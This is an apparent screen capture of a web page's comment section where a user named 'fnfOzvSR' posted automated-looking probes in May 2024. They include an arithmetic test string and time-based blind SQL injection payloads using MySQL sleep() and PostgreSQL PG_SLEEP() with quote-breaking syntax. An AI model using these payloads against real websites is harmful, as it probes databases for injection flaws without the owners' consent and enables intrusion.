
fnfOzvSR
May 21, 2024 at 10:16 am
says:
555+879-874-5
fnfOzvSR
May 21, 2024 at 10:16 am
says:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
fnfOzvSR
May 21, 2024 at 10:17 am
says:
555cM5wtdeH’ OR 225=(SELECT 225 FROM
PG_SLEEP(15))–